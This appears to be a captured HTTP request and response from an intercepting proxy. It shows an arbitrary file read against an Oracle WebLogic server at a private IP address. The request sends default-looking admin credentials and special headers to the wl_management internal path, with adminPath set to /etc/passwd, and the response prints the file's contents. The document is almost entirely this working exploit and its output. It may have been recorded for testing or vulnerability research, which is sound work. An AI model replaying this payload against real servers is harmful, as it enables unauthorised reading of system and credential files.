 Raw Params Headers Hex JSON Decoder Sign
GET /bea_wls_management_internal2/wl_management HTTP/1.1
Host: 192.168.64.161:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: JSESSIONID=s2mFdQTcMRV8qfzH2GBP1BQ8gnw30g5vGkN1dsP2Qd9s2HMsXxYQ!-1466636554
Connection: close
username: weblogic
password: Oracle@123
wl_request_type: wl_jsp_refresh_request
adminPath: /etc/passwd
Upgrade-Insecure-Requests: 1
Raw Headers Hex Render JSON Decoder Sign
HTTP/1.1 200 OK
Connection: close
Date: Sat, 16 Nov 2019 17:06:51 GMT
Content-Length: 956
Content-Type: text/plain
X-Powered-By: Servlet/2.5 JSP/2.1
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false